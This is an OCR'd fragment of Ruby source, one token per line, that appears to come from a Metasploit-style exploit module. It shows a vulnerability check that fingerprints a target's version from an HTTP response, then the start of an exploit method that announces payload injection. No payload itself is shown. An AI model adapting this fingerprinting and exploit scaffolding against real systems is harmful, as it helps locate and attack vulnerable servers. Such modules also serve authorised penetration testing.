
    m 
=
Regexp
.
new
(
re
,
Regexp
:
:
IGNORECASE
)
    matched 
=
 m
.
match
(
res
.
body
)
if
 matched 
and
 matched
[
3
]
=
~
/0.
(8[0-4].[0-1])|([0-7][0-9].[0-9])/
print_good
(
"Detected Version : 
#
{
matched
[
3
]
}
"
)
return
Exploit
:
:
CheckCode
:
:
Appears
elsif
 matched

print_error
(
"Version 
#
{
matched
[
3
]
}
 is not vulnerable"
)
end
return
Exploit
:
:
CheckCode
:
:
Safe
end
def
 exploit

print_status
(
"Injecting the 
payload..."
)